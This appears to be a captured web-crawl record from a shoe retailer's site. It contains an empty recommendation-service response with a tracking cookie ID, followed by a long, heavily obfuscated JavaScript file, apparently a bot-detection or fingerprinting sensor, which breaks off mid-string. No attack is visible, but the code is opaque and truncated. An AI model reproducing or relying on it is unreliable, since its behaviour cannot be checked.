request_url: https://r.cquotient.com/recs/bclg-bata-id/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=cdA2EbadKG8yc47E5LuR9tIptI&emailId=&anchors=id%3A%3A540M_TA8721934004W%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2021_8726193&slotId=pdp-recommendations&slotConfigId=20240919-pdp-reccomendation&slotConfigTemplate=slots%2Frecommendation%2FrecommendedProductsGrid.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22cdA2EbadKG8yc47E5LuR9tIptI%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8721934004W%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2021_8726193%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%2220240919-pdp-reccomendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FrecommendedProductsGrid.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 99
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"2c32cfe9-65c3-437a-9775-10a33221d454"}});

--- FILE ---
content_type: application/javascript
request_url: https://www.bata.com/IDMsUV/6Jku/1e/rGZb/aaIHcqvTaL0/5Lm7S8cpQNwtLhX1/fnRjRX5JAQ/az8cWlx/0UwgB
body_size: 181286
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){JF();I5L();snL();var DY=function(jc,rc){return jc==rc;};var Rg=function(YY){return ~YY;};var g5=function(){return Cx.apply(this,[Mr,arguments]);};var gR=function(){Rb=["=!IO\t5!9\v92"," 3\van!\x00\'\x3f-fm",",/JL#*\v9%3,+2AY9","\x3f!CO","{]/#<=)-2\x07!7VK:\"*"," 5GB9\x07&< ","5+5\t","=6\x00 5P\v3\'\"\x07","H","~\v1\x07","\x3f{|\v\x3f\v",",=4pX+,\':","I8%R","p","\x3fo]\x40","*!V~#\"!!","(",">","",",/","\'-1",";\b;!iE.",")\'\x00.#Pk(,1>+.4pC\'4:5<","0EX9\";8","\x3f\x00\"<:!:","\bH+\x07}","|o^","*>k(*em92# 23+ek+~#\n<\f\f!ek\x40&a\t.l\tBH_+>P\noA\rer2\x07\'0rr_.20\f0#\rA\r3Er>\r \r+Bv[(A+;#\r5,#\x40k\v5$}-\x07<\x3fih\v2~#.\x40#5`k\v \"+<ek\v2\b0#\r8561en92g+BnaE(5-,8 eA:+#+(T&+\bnZ($!,3\b#Oz2#\r\\Bn+E(\r,\'xtar2#eT=8/\b+ei$>\x3f.,0IM\v0-\r3+ei%.\x3f(#,~v\x40k\v4%\tl\x3f\vcK\v2\r(2,3eG*)!\t\x00\nKk\vvx0#\r4\x40\'(GA\t (37ak\v$4&9\r<%88`%2%=8.\"\'ei%/)\b\x3f,3\v2E]\t .&$k\v\"/o,3w[%2\b9#=F\nuk\v%o,3r%2#!\x07&\buk\v\t|%%\t3GA+#\r\b[nS(\r.*9tG2%e=8/\b+ei+\x40&\x3f*o,3!A[%2$}#\r10>\'fP.2\r5%.,:pek\x00x;#/l<3.bs;/#1ek\t,-i3+eL\'\t$& 37+/E|&&|,mT,nP\x07+|0S\nk\b\'viZ%2# P=8.n`)49\r8A9E}9#\r\b&-Wk\'\r\x0058o,3:Fm&##((3Kk\b#>6)\tAfm\x00\x07\'/\r\x07<3\rsj+\r~*,5<IM\v4}-\bX7ak\v)(\tm\f\f!ek\'#.2eh79\r:>1e`%2\"$T-(.nd\n\f#\v>,3vuK%2*)!)4+\x00\nKk\v/<\t,( eG:*6)R\r/\x00\nKk\v3|0#\rA\r3Er>\r \r*nCE(>,38sa%2&9R\r\'&,1Kk\'\r5Qo,33~}#\t3/\r3,jS&#\r\x00(wek\v7\f=\r\'uKk\v\t7#-,8 eD\f*#\'/;\b.Sk8;h,3Nr2\r\'\nKk\v70#\r55~\r\'&,4g\v \r#\r,\nwek\v7!=\r\'uKk\v\t7#-,8 eD\f*#\'/;\b.Sk8;h,3N}92&9\r\'&,4A=#\t8 eF\nU\r,1|:Wk\v2+*o,3w%2$}#\r3\'>\'fP.2\r65z.,:pek\f*6)(,1+\bE[\v;\t~#0 G2\";=8/\b+ei/5.\x3f*o,3\t8UM\b\t#!%.\bj\v2\r|#AeA~F6)(,1-][\v;(#,\fUM\bC\t-\x077\x00\nKk\t48\rQ+7%zp\x40k\v=}\x07\x3f\\F($;0#;$\nep%2\"=8/\x00\rWz+<\n> eG{6)\r\x3f<vE.2\r\'\',5<IM\v6R-<3rj\\)0\t,( e|#\t\'!!8,1+\bE[\v44\f5<-*.!ek=\r(,5,-b_4~:#\r5,#i}92*)\'\b+B.\buk\b$=6Pu&)3*e{\v1>;#\r2\v>\'fX\t$49\r9%\tpEb2/1<\x3fih\v2<\x3f\f2e`%2\ve\n(Bj](\x40$!,3\vIM\v0%`M-(/\x00\f-Wk\'\x077%\n&\x40\nFD!!8,1-[\v44\f=#,$(8IM\v1;#(,3\rwK\v2\r:6\b\x3f,3)G%2\"(,\'rr$\x3f\"65*\t:A|~a\n.\b8\x3fti\v21<-)>ek>;#\r37+>\'e\v2\b0W#,$(wek\v5)\r\'!,\buk$<v|s<~$\b+8\'ek\v2;54-\n.!ek\x00G;#(,3\r\"MK\v2\r!7#,rw\x4092\f6/j3,n].2\r\n%7$w{=1v#\r,4>\x07WH\'\f7#\x00wr\x00;#3#B,-H_\n\n\f#\v>,3r92*)%l\x3f\v.D8#,\rE]\t6(\'--G\x40\v\"\f\x07\t=>,3*ia%2*)!%/\x00\nKk\vv\t,( eD:1>;#\r10>\'gK\v2\rx5\x3f\x00Am9 !8,1++c[\v44\t9\r\t\tpek\x00a\f(\n\x3fsG\v2\rk\t3i`%2  /3.~h;-\r/2eb2\"<%=8/\x00\r0Kk\v/\t8,3\tk\\\"\t#!\x07&\bj\v2\x07%%\t3vDR\r\'4.vKk)\x40\n\x07\r:\x40k\v0# \r3.~h\'\r\',( eF&\n6)\r\'\n\nKk\v0#\r55~\r\'+4g\v+04*F/\r 0gK\v2\x07%>,3GG92&9$\r3\f\bfB)\t\"\x075yo$\neZ%23!8,1,MK\v2\x07\"#\v>,3\x07G[%2*)!)bc\x07)( &\f\r2gG92*)+/+\v,rr`($3\r\f8IM\v1#5!8,1Q[\v9($&\x00Gx++/3,HS+<\x3f\x00\tGm\f\n$|(.1<ei+$6l(#,\tUM\t<3\r-\\F(#~5#;\x00q|/$-j3+~S\x07!<(#/7~(\x40m\"C\n1 \x3fih\v2*9\r\t\f1e`%2 ;!8,1+.fX\v445>,3\'7}r\x00\t8( 0nX\v9(\'}7\t5\'pek /\r 0ag\v)(> eF\x00\x3f6)!8,1~M\v4#-\t3IM\v0$9\r3-~g\'\t0P *75vs\x40k\v6#e\n-(0+eb)\x40&7\f\n8wG92*)%l\x3f\v.D8#,#9E]\t6(\'--G\x40\v\"\f\x07#,~3UM\b#\r2#\x40>\'gK\v2\r:6*/7,FG.C&# !8,1sE|:#\')F:pek\x001\n;#!8,1,L\v2=5y1\t5(\rep%2#P-(.n^(;04*\x40k=29#\r\b3.7TX\v9(*7,w}C9#\r+_nh\x078(9\r$&!ek\x001\n# !8,1*Ha\'\r\x00\b!.,86!ek\x00##!(,3\f\n]K\v2\r\x07W#,{uwZ%2 %=8.\x007ek\t$\b/#l\f%z+F.C8\x077rb(\x40\v#\r,3\x00&J`G#!)\buk\v$/#&\x3f J`\r!3#\x07Ce`#\v\x07,3\f!ek\x00\n>-0,7eh+\n,\r","Czq","(46\b=KD$$:=\r\"","V","*/,6#*/MD>\x00","=9=)RO8,2 #-/+","5+5)","*,\x00*%Ji+1/\'","-::9D~","\x07\x07 ::-{c61#-\t=","*,",".,Hz\"):;","R+","1*","P<%JY%*5-}W","7MD.0",">5#\'",":3","LX%\"n&\n;*7AX","<>","%=;%","%3!!$,=4","\x002*\"\x40X#\"<\v=/7","/",">.2Az%):t >0*2z& c=\f","\v\x00 -gB+!0\x07",".>","IE$\x07/","#\x07.r\x07;/","5)=(\nytm/\"<5l\x07()J\n\t):5\v\":","h","G","2K^+\x07.!:0-+\b","\x00!r#%IO>>",")>\t\v4E^/","z\v4-\n>","!6\b)<","<%P","4;6%+",":&#A}%,+&0)8;2E^#)","\'\x001\'\'\v.6;9GB+ +","-KP#*1\f",".*=",")2  5","95%1(\n\x3f2AY9( >0","..C_+\"=","6 +A","<)","0",":3AX\v\"  &-+\f","8*!\"\x07+\b",")+","N\x3f<W","$",">4:","","(\";\b:\'","\x07:-3o!P^/7:t#\t<4V_)\x072<1B\"0_&4AX+++t\v\",!#A\x40:)n;(:R;/H/S.:1-=c`JE$^&<&5%%G^9S*;\'l7\f*`E\n >#6\r q*2E^%f}B!: $\n",">: .WO\x3f:","0)>\"#!]O8[3#}B\vmM>&6Ai%)+7a-,ANj#+;3O1MZ|r\tH#\x07n","=%\t0)1\t=%V","/>","0%)\b\x005J]87>1","$\";)","(:(!PO\"\"0","Y!","4+0(\b\x3fMP/","47:+\b\x00.4KX","#\b\x00","-3!*,AD#*","2\v :","\b|","OO3","hrD)b","0KC$\x07\"<!","PB/",";:","H\x3f+*\r\x3f+);!",",\b+\rAY9 +",";7\'",">*&-Az&>9&\v+7","<4AK&\x07/8+6\x3f..MZ\x3f&:=\r\"","Y/3","WZ+)","&>&#<4#)CB>","\f8:","PE\x075\':","=$\x07)<!6.PB/\x00.=","#VO+\x07\"6\b)<\'\f","\t6","-5/;\rA^8$=","j|","52#"," \'MD",",(VE\'","Y=\x00","\x07>>1","E","&HE%","-\x07--","=/WE,\x07g2%<\bR)ROj#+;3O%1","--)",">=)3)\x3f4L","=-;%\x40","<3!:<","1","^\"(9","1\b\n;\fKI","8=%=&4]y>3+","QY/)1\f8","\r\",\x00:#PE8","*2IC9\x00.!:"," .PO$\x07\':#(","\"!\nml","%$18=:\'MD"," \":","6#(=","/0*#Pb/#\"1\x3f\f!!HY","<7:","!","8,\t","5/7*#P_8","Axz","+293R\r2K]95n\x07 /\b\x00",",0\fal\r;.\"\"w~%\r8-=*&CB#,\"9\f#/\x00<4Q\\=\v>4dS~lYGyweX","!/\'","gBkceNanA_~","8:.2AK",";%3oAL++:t2 *\n_&.",""," \v!:7!%","7\f\x007Jz87+&5","M/\x07/&!:="," +MO&,8\x07(","&\"!\x07\x00:;(","CK\'&","/$\r/9\"%V","c#",">1","BC&/ \n","\x00 \b\x00","=/I","N\'","#+\"\v/: \"/VS","3\f;TX\v3!$\r\x3f+9!","ML8*+","\x3f1","4K^+\r\x07-/>5%","#9\v","$.K]$","3GX/)","5+:)-\b\x00}",";8:%&$PB",":4KI%7\"1)","1","2 7%0Rg\'A^jZx-;\f8:)JN%o|>evM.4hxDj\bt3}]l6.4M\\/S$!0\x076.!`yv7",";","lGu/\x00h9oC","E$(;\'\x07!0","M/\x07<;#+*B","k","%\\O)3\':","\f)+","\x00,&T","7%/.2\x40",";\f*","~+\'\r","))85","*4aF/\"   5\t","82EZ","BEJ\\1;!d3\'S` Lr5:o$","!:","G_8\"  1/-;",";\x00#","-;\f*6","P",",","-<#%VK>( ","\":\x00\x07 :\x00;2]b/#+&$#-$#)JO","9!MF.)<","KO<","\x00/\'2\x07:","$:4KX+\"!\r8>>(.EF","b>\v\x07-2\b7#%IO$\x07","(4\x000#,]k<.\"5\x00 :","!#AF+++","(;\'\x07(0","<4",":1\"","80\'%JN","\x07+","IE0.==\x00%36#LK$\"","!:","}1\x00\v)=2AD.5+&=%1\v","|Kl$M)!!PC<g-;)M",":\x00&,","7MD.07\r<:(\x00=/V","/>9J^\"4\'\'1<:\b\'\bEY\"","=1+\b",">:\x07*3Pg/./\x075\f;%Ik)\"=\'","GF#):\f","O}",", \"A\n\v5!68","0\x078>","CY=\x00\'3\f-3\x3f,%M\\/","\b=)\r\b+%V","=9T^%","Y\'",",(EX\v\x07","#16$K]$","*6MI/#.61> ","!, !)T_&3\';\f6\b<JK(\"*","4=(:","1QO8\n","\n",")=","5(","O2\x07\" \'\v#1","E","!\x00\t<","$\r>+","m[u","&MD++7\r/","\x00..","\x07,#AY9","\x40O,2\" ","Y!7","","+!786","~","\x3f",">#"," .\"\"\x07>3\'4z& c\f","0\v\x3f"];};var XU=function(t9){if(t9===undefined||t9==null){return 0;}var I4=t9["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return I4["length"];};var Lx=function(Qd){return -Qd;};var ZU=function(v5,kN){return v5|kN;};var tN=function tR(l4,kO){var E6=tR;for(l4;l4!=FX;l4){switch(l4){case OA:{return H2;}break;case Vn:{if(C5(CN,B4[A2[T9]])){do{jU()[B4[CN]]=g6(bh(CN,nU))?function(){l5=[];tR.call(this,f0,[B4]);return '';}:function(){var V6=B4[CN];var fb=jU()[V6];return function(nR,HU,dg,ZV,xH,k2){if(Ob(arguments.length,T9)){return fb;}var fZ=nN(NW,[nR,D2,Oc,ZV,g6(g6({})),k2]);jU()[V6]=function(){return fZ;};return fZ;};}();++CN;}while(C5(CN,B4[A2[T9]]));}l4-=f0;}break;case XK:{cH=bh(mh,V2[bh(V2.length,W4)]);l4+=Dn;}break;case mA:{while(FO(Hb,T9)){if(Jc(QY[OV[sg]],pS[OV[W4]])&&Ux(QY,YN[OV[T9]])){if(DY(YN,Rd)){H2+=Cx(nk,[cH]);}return H2;}if(Ob(QY[OV[sg]],pS[OV[W4]])){var Qt=r3[YN[QY[T9]][T9]];var IG=tR.call(null,S,[QY[W4],Hb,Qt,UP(cH,V2[bh(V2.length,W4)])]);H2+=IG;QY=QY[T9];Hb-=qG(kK,[IG]);}else if(Ob(YN[QY][OV[sg]],pS[OV[W4]])){var Qt=r3[YN[QY][T9]];var IG=tR.call(null,S,[T9,Hb,Qt,UP(cH,V2[bh(V2.length,W4)])]);H2+=IG;Hb-=qG(kK,[IG]);}else{H2+=Cx(nk,[cH]);cH+=YN[QY];--Hb;};++QY;}l4-=pX;}break;case S:{var QY=kO[Jz];l4=XK;var Hb=kO[WK];var YN=kO[NS];var mh=kO[Ik];if(Ob(typeof YN,OV[gf])){YN=Rd;}var H2=UP([],[]);}break;case f0:{var B4=kO[Jz];l4+=FX;var CN=T9;}break;case zp:{V2.push(MQ);var j3={'\x31':Rt()[ct(gf)].apply(null,[Rw,hD,dD,VL]),'\x43':vD()[ZB(Ct)](g6(T9),IC,Xs,K0),'\x48':Rt()[ct(Ct)].apply(null,[qj,Ww,gf,JP]),'\x4a':WI()[TE(sI)].call(null,Yt,Iz,P7,lI),'\x4c':vD()[ZB(TG)](Oc,N3,hD,YS),'\x57':WI()[TE(nU)](zQ,Dv,Cw,Ym),'\x58':WI()[TE(R8)](cI,bG,ks,g6(W4)),'\x5a':Rt()[ct(TG)](JI,IQ,Rw,Uv),'\x63':WI()[TE(MG)].apply(null,[M3,ql,nB,Mj]),'\x68':vD()[ZB(jQ)](Oc,v8,kD,L3),'\x71':WI()[TE(Rw)].apply(null,[nG,ql,g6(g6(W4)),g6(g6(T9))])};var dE;return dE=function(Km){return Cx(Tv,[Km,j3]);},V2.pop(),dE;}break;}}};var UC=function(){return pS["Math"]["floor"](pS["Math"]["random"]()*100000+10000);};var qC=function(k8){return +k8;};var Aw=function(){return Cx.apply(this,[kn,arguments]);};var n7=function(bI){return pS["unescape"](pS["encodeURIComponent"](bI));};var fO=function(){return Cx.apply(this,[Pp,arguments]);};var OC=function(dP,qP){return dP<=qP;};var G8=function(Is,U8){return Is^U8;};var YB=function(fj,HQ){return fj in HQ;};function I5L(){dX=! +[]+! +[]+! +[]+! +[],gK=[+ ! +[]]+[+[]]-+ ! +[],f0=[+ ! +[]]+[+[]]-[],Jz=+[],Hv=+ ! +[]+! +[]+! +[]+! +[]+! +[],xL=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],jl=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],NS=! +[]+! +[],Pp=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Ik=+ ! +[]+! +[]+! +[],WK=+ ! +[];}var T8=function(){return ["8U\n3>","*\\2\x40]","x%)*<#\tY9","g\\07\x07^9\x40W\tD>","\fB1FD","9\"Y(qmoC]","J4\r^33\x3f&.08E,ZZ_*U\f7WD-)","%\tE,","R\n88<\v_9","\\0O030(\v4NM\tU_\n","X","U;\x3f5::Y9","x\v9|>^\n\"","I","N]","U(M","","1X]","\bHU_35K","YW^\n6HG*","\bAKH6BT2K","\'TX","&.0^#\\W8[VH&\x07t!%\x07\x40\x00/T\nv#\f9\t","!3S$J","h","\\","k]",">\"0C$X\b","K^\\","\b7Sd-+C5t0.3","_\nY9=NS!5","H7/\n","\nB!U>","\'I","KD\\Q","=QQv\x40\r7U","!S","Y7K66U71#","/m!^^\'\\:\vT","*eyl;r/7bT`$M*=\\xOBd)H=%>","I\x40WT7","^\x073UU \x07\x07K\"=N08","Uy\x40a[W","9>63.^\x3fM","=U]V+L3","( R#M:P]","\x3f\nm,","\\%5","F]X<",":[\"XZ\\","2QA<","\"O","33\x00u<[,\x40\t","L","%1","\x07O7","4O\r8(",")\t ","T\r8)5:Y","\x3f6","\v:Y)","\'J","r\n\"1","L_","\r4<FD-04^9v ","C0\'R","+M32^\x00\x3f<","f/5\\\f\"05","R12V","4\\","bf_\nY0\"FB%+\"^Y","FD,","`","&->\x3f T","8V:8.;","2M&>","L\r R\x400","IQa","PC(",")",".\n\ry","+","p-W\r2&\v4C(K2\tFW","(O4$2(\r,R_","7X,",".\n%\rC.Q2\rQV","o*J\fO\r$\"\v!","8MQQv\x40\r7Uc!4P>","_\nY %I`6)\\/%>.\t!E","+]bh","{C=S\')O)\v89!;\tSmV[ZMAO&H+$\\/","0\nV8U-UTH","$WL]\vi-","V=I:ZW{\n TY+(","\tD\n>CC"," DT+%","UT","R(T","H!","\nVX]Oy>L*\x00^5_m\r28g+0S(K\t","","WQT","\')_<\nI41","(J","hB;TU","-o\'85::Y(Z[V","7QU*2",">\tA","n","^Q[h\x07B=DQ72","8X","odp","8)hu\")","+s\'\'","\tZ\b#8",";TD3Z2U","=Pp","X\r!DB-$","\x07\\\x007X","A]##f:\r\\\".","=qBgn1hI\tg\\J\x40\rG\tlHe","Y,OUL\x00_","+VkKO;S","GO","5^;","$\r","^#_","6R=M","\x40([\x40\nY(3JU4\'J","[L","K7U|+%","T</","][","71\"63","Z7X\x00\bA4.\r","C","DW","\x07GKB6","L6H]<}","Z>\fH\r44.\r,AR;\\G","1[7","~_v|","3W","DW","\x07:\vR\n%5&^\"W%GMY","d!SQ(*!K<^","5^&/4\n","&>","_(\\","Z\\","o\nO$;S-(\\)^\"8Q=","R",">BYD\vrFD0#I{\vTD%-\"1LY\"WZ\x40]L\r>B-(M5^J\\g\'\bR\x3fZ\n\r&BB%$\\\\{T\n{<5,LX/S\x40KO\x40!S,\'\\P:_`7/0({C(K[J2FrJU0.]^","\tQK\x00A7"," k<","X*",">\vX\f$6\"\r\rE,T:DQ","","!}|Q","48","V-4M>:^","","H\r5K","Z&8#:=[)","R#ZQ","A","W","3\t\r;}","M\r%4.<N.QS]","527&\tS","Q\'%U)V\"8","\v\\I","AQ)/\x40","J\nC\v7UU6","\x3f\\XL!L7","&8*&^\"W","&\\D","K/(\v","S[JH&FD-)P+I$<3P","[,MFU",":T=L","7SQ#\f","\t)L>","\vG8oPW","P\x3fU","N(+/0D$V","ZL\x07H;Tc4#ZH\f","q]k","6.X\x3f2","\x40\n\x3fHB=","Z)","\v=DE)#M57V8)","\x00X/","WU6 4M)","\rD{\x00I\n","&2)\r0c4I","\r\x40(J]M","N","\x40\x401W>\r^","D!BB0I:^\t33-",";P","(\x3f<R)","=H","* R","9]_&C","\bR/L","\'5","X\f73\"","J","E9","R^\nN;QU\x3f\\","^2\"","\\5U^","\x3f27\tE","U(#\\/9N\b:",":G!\\P","FKa\x003C","u\"VUV","\rx\x406)V/","[\"[","&)","K\bDW^\n","Y \\\bU_\n","C\f>RT!5","\b\tX","\b^8):","o7\"!K8","Us","\n0\x00R#P","]U","J","54R\bUQV","0\rPU&\"\x07P>\rd <2!\t",">\vd31*!N","X","&\\\b","7^\n\"\n#\r=","%)3","S]o&SU6\x3f","PU2","*J","t]U\x40O1F\\(fM8\x3f\'g-R(]","Q","#>\rM\r58&(\v>\tE","&0z\"]Q","&]}","\x3fU","\t6","\n!^=iLA)_\x00\x3fbB6)\x07J","HB\"S","\v0X!O{HD\x00<T","!\t6\n","\n3Q5]B]r\n$F\\1\'\\","4R^\'2V","R","d",">)\n!B.M\t","\\]J\x07&",".\r0V9V[F]X&\x07Y7fV{UD9\x3f\"!","C=s","[}H7ID","\bDAC\n xQ \"M4Z\b\t7:\rS(]","YW\vH","))\x00J.","\t\"0^8T(BYX&B","\"\b","6\rG9L","YB%84\'3S,MF","<O,\x3f:!X=\x40!XM\n^",";X$Z\bWPC\b7C","L7","C7Ug-\"Q","HX\b;IC\b#^3","]f","^\n!TY+(&M)\\","_","]-X<&","R6\'\\","B>\\2P","6JO","%>.\t!","r1 \\","\bX x[UY=Is+(K7^","(Y0I&F","X\vZ3/Q\'^\"WW+XM\bD","!\tA!","K\b3\r>*0B=","0S\x3fPF","]5^\x00","\"<","Q[d tY#(U","\bR\x00\"5","",")X","<p(W\tUL\x00_)\'IS0/W","Q(2>\\\t","I[R"];};var wQ=function(){return (Cn.sjs_se_global_subkey?Cn.sjs_se_global_subkey.push(Vs):Cn.sjs_se_global_subkey=[Vs])&&Cn.sjs_se_global_subkey;};var Jc=function(UE,TQ){return UE!==TQ;};var V3=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var bh=function(sE,mG){return sE-mG;};var QE=function(dq){var Ot=dq[0]-dq[1];var zC=dq[2]-dq[3];var qs=dq[4]-dq[5];var rQ=pS["Math"]["sqrt"](Ot*Ot+zC*zC+qs*qs);return pS["Math"]["floor"](rQ);};var ws=function(nQ,S8){return nQ*S8;};var BB=function(GP){if(GP==null)return -1;try{var Ls=0;for(var Fq=0;Fq<GP["length"];Fq++){var BE=GP["charCodeAt"](Fq);if(BE<128){Ls=Ls+BE;}}return Ls;}catch(wP){return -2;}};var lD=function(mj,zw){return mj&zw;};var tj=function(Kq){if(Kq===undefined||Kq==null){return 0;}var Fm=Kq["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return Fm["length"];};var DE=function(){return tN.apply(this,[f0,arguments]);};var I8=function(){AB=["X\'\x40R","G","HB","\vZc\x07J\r","","A\\4H","B\x07RI","I!X\x00I\\\'U]!D","r\x07TK","9B\tq\n^\'D%O\x40K","R/O8_Ej","(C\nLg>V^OE","RLZ.","Y","PG","JI+","BK^OZp\nF","I<RX\'TTK","ZL\x07C","RK#S",">S^![#R\\<\x40O<pNMH(K\"Z","-SBW\bAI","UC#WE","AR","dKC$X\'S\bTOH.\\+X","B\tp\\R\\+","P\\\bEy;T","RVGPOL!","C\\\tC9O=SsGJ\x3fC#S\tUZ","+j:Y5T\\r\nM","C","\t","\re","G6T\nS","TAP]\x40\nC\"S#^<_\bG]D\n+XOJ]ED:WN]WGK-BR]W\bRC*SFOHWCKf/BNWH\fO`","^CYCO^\ttY","tFWRX/B\tRUKD!BFP\\B\n/A","q(\x07G]<_HZ((ON\'Xq","EAZ","}Ck<D\x07YlC","^\t\x40X#`R]","=SaZD^+","#SL","[\tNZ8dX:^","AK)S","J](","QUX","\rC","\\","!X*I\x40","(\"O,RIX<UD-sEMT","O\nn+\x40CK","I]4\rRX+eP^\tCy\'Q\bAB","E","LJY","i\x07WO","DKCE:_\tN","\rJ","^E<B","$E\x00]/\x40\x00hN","%E:_\x00IMI","\tIF","\x40V","SK>RX8W\n","HG,D","","MA\r>HXUEK.","*h\rr#fi\x3f>7m\'g\x00y6q|$#(p<rl\x07BMAC$]\nM\x40\x07\fT^;\x40XW\rGLX{\x00Q\\X\x40","G\\\tC","q\tOI]c\nX:^FpBPO","DE#SRG6-oL\"_HZ","","G%C","B/DWO>II;DE\x40","]v","si1ua!l(.9^TmuKM,ZG:e","IZ","U\nIK5CM&B","]\x00\t","=StGS","RKU}/]lA","\x07BI:","\\TO","/9IK\'X4E_R","CF","RO","EZ2KD:E$Y`","^\tCE\x00\vCKL!DFdGRX","EE","rU","N^>\f","NND","\bN-i\x07DA&\x07GD(WQ^\'jI(Z9p\\U","B\tlA\x00e\nY+","T\nUKR","","WA\'\bAFC T\x00H]h;kFb\\\x00CY","BF:",">S","V\nM+P\tC[","\x07","k\nZ","]","a\x006<g]zs>qo63kM\f\'ad\x3fKI*I}g\'aE\x07\fA)P*w\'c|G\fg,Y\vWb\\2g\n]\"D\'g]9\ndi\tE\'AY<ab/A$Rm<G`<w!S|\x00\x3fT/G=w\x07Wt6:U;K9tby6Q-XqwO\x005`,YWn\\60w\n]\fD#]6\nRk\tE0AY5<ak\vNRo0>Gh<r1So\'T*m=b\x07Wl3OU*K9ai!Q)X\fqaO=g,YWb\\20g\n]>D\'g]5\ndl\tE\'AY!<a`/A$Rm0<Gd<w!Sf\x00\x3fT*m=w\x07Wt6:U9K9tc68^XqtO\x005gYYWD\\60a\n]\fD%g]6\nk\tE1AY59Kk/A0Ro0>Gh<p!So\x00\tT*m={\x07Wl4*U*K9dai6Q)XaaO\x00\x07g,YWb\\3Eg\nRD\'g]%\ndlE\'eV<a~/A$Rh<Gp<w!S`\x00\x3fT.m=w\x07X|6:U8K9tby6QXqbO\x005eYWL\\60k\n]\fD\'g]6\nNk\tE6AY5\x3fak/N Ro05Gh<wTSo\x007T*m=`\x07Wl3U*o6Rai>Q)XaaO\x00=g,YWb\\5Eg\n]D\'g]$\ndoE\'AY<ae/A$RjE<GF<w!So\x00\x3fT)}=w\x07Xt6:U=K9tbi6QXqgO\x005cYYWn\\60s\n]\fD#g]62Bk\f{ MI64.H [z3aK>00Gh\vg[5g*k\r}\x07Wl2&o(Z\x00Rao4<Q(Lt.\x07g\'\fA4H\x00<r)p!w\'KJ0g\\kw\"vX\rg*ip)Qo\x3f9Mg*`%SOoD,g*F*bGm6<l#K|E\'MI64/1wPL%C.#r\'aD6&<dMu5fa69U*k}\vd6<J%g |CE-\x00Jg*k\rG\vSl\x07g*A&b,mg66<g(C{Y\'aE\x07A*ip+mo-<gxxGaz6=g*F*bGl65w*k\"^PQI4<g!A+X7alDN~W\'Wl<e<b\x3f`Go66<h\"xVao=Wk#Q\'ct\x3fg*`SWl<e1D/G\'d]66<kY\'aB9:A*iX\x3fmo-<g\x07N[am \x3fk*K!w\bd]66<k\\K9u\x07ao=SXiw\'ao\x00K\fk\ra.PI6g*kf\vGo4!Li\bDqoY66<Kw,kM<K\fk\bg>jW./*k*Fh`^nw\fa65\rA.kw)AC6>t[p<w,Oo5\";_\bG\bao\x3f%h)I |E\x0064Q.kPco66<g\x00Xz[am\"GE`\tU\bjh96<o*kw Do64(\\[p\'","\x07\rpX=_\tN","wGQ\nSIOW\'GO<6L[ZHKn7X\x07MGW1OAnzB\\",")FxI","99","qR<K:_p\\\rR","E*S2Y^","\x07O QH","OMH","%k\'b:BrKU","I!Z\nEM$JD\'C\vdO","M+B%O\x40R","\r","CJ(B{>Y\x07S\x40JL-l*MM\"gX/O","=B\x07RZ#C^/[","I\x00","F\rUQ","R","T^ -\'W1b\x07WF","\tG\bB\v\x40NZ","UEM^","!P","\tNX","u+ ","","K=E","\x40!_\b","TA\x07","\b","A%K#S","\'CZ~$H$ST","$OM","WCKGC!X/NMOM\tD\x07VG","DK\'^FWIA","o_","DKGO","LW\rGBs]\x00K\x07TYspIWGL-O,TBWMQ~\fV0:)","]\'^","b","P[E%HO<S","RLZ/","\bK:U","cX!D","z\tcI!RR","b_W","_CE\'\bAFC ","UF/O(AC","J\nH+Z","OD:o","EI\tCz<YOM5GN\"S","WKR9~\rfE\\4HI:_\tN","*S\nTO#C^/[","60","!E\x40RX\bC\bCZ","IG/Z","E DAJ\tGO-^\x07NI","H\n\\SM","CAC","qPXSAB\tC","GF+R\'P\\6\x07>H",",[NZ(","^OB","F\x07SZ","UO-_\x07Lme_ B","\fO:s\nEC\tU)SWnO","LS","PBH~+E","58","\nR","3SO B","^>\x07","Y:DEZ","bR\v","\nZ+Z\nIJ","JX","<`\x07L","a","VKT","GC)WO\\\'KY=_\tN]","GX/F","\x40F\"`R]jY:","YnX\tTW\vG\x07C*N[W\vG\x07_+\tF\rCKz+D\vI]H%K#S","(AXRX","F\\6\tR","Y:O\nE","Uc RXa","F^!uX","OZ_/\n\b\x00N)","R%K#S","`n-TG\'BVKW\bU\n<SU\\WX\'[TG]P\nF;SH","E\\","C=bMK\t*I:_E","9CC-S+OZcO B","EK<u\tDK6","^T^MR\t","C=F\nAW","MeN+","\fS^/","\nI","NK\x00","(\"UF+XUC(QK>FD","8B/DDyC","VE:YOB","W","LAH\f","E\\K\nD-S","]H^n_E\\C","BG#O","\x40\x07","^","N+PNK\'VX:O","RKD+A.A\x40TE-Y\vP[Kq/EFA^\x07{","Y","o